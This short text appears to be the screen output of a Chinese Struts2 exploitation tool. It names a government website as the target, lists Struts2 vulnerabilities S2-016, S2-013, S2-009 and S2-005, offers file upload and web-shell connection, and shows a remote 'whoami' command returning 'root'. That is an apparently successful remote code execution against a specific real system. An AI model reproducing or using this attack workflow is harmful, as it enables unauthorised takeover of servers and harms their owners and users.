 菊花: http://www.zjgtodg.gov.cn/portal/register.html 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
命令: whoami 执行 清空
★K8cmd-> whoami
====================================================================================================================================
root
====================================================================================================================================